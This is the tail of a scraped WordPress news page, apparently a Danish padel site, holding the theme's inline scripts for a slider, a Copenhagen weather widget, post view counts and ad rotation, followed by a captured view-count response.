                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"scattered-clouds-n","today_icon_text":"scattered clouds","today_temp":[3.20000000000000017763568394002504646778106689453125,37.7000000000000028421709430404007434844970703125],"today_humidity":96,"today_wind_speed":[2.100000000000000088817841970012523233890533447265625,1.3000000000000000444089209850062616169452667236328125],"today_min":[2.899999999999999911182158029987476766109466552734375,37.2999999999999971578290569595992565155029296875],"today_max":[4.20000000000000017763568394002504646778106689453125,39.5],"today_clouds":40,"current_unit":0,"forecast":[{"timestamp":1768597200,"day_name":"fre","day_temp":[4,39],"owm_day_index":0},{"timestamp":1768608000,"day_name":"l\u00f8r","day_temp":[4,39],"owm_day_index":1},{"timestamp":1768694400,"day_name":"s\u00f8n","day_temp":[4,38],"owm_day_index":9},{"timestamp":1768780800,"day_name":"man","day_temp":[3,37],"owm_day_index":17},{"timestamp":1768867200,"day_name":"tirs","day_temp":[3,37],"owm_day_index":25},{"timestamp":1768953600,"day_name":"ons","day_temp":[1,34],"owm_day_index":33}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[862]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padelbladet.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -80
content:
{"862":7}